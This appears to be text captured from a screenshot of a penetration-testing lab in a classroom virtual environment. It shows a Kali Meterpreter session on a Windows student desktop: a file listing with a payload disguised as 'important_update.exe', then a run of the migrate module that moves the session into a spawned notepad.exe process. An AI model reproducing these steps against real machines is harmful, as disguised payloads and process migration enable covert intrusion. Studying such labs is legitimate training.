 Applications
Workstation
MOAC 70-412
Windows Server 2012
RWDC01
Server1
Server2
Storage1
Ubuntu 15.10
Kali
root@kali: ~
File Edit View Search Terminal Help
Kali Live
Interface 15
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:a46
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
important_update.
exe
meterpreter > lpwd
/root
meterpreter > lcd
Usage: lcd directory
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > ls
Listing: C:\Users\Student\Desktop
=================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  30     fil   2016-02-21 00:23:43 -0800  Test.txt
100666/rw-rw-rw-  282    fil   2015-09-10 01:38:57 -0700  desktop.ini
100777/rwxrwxrwx  73802  fil   2016-02-20 23:19:04 -0800  important_update.exe
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > run post/windows/manage/migrate
[*] Running module against WIN-OPFCG0BL7A9
[*] Current server process: important_update.exe (2128)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2424
[+] Successfully migrated to process 2424
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >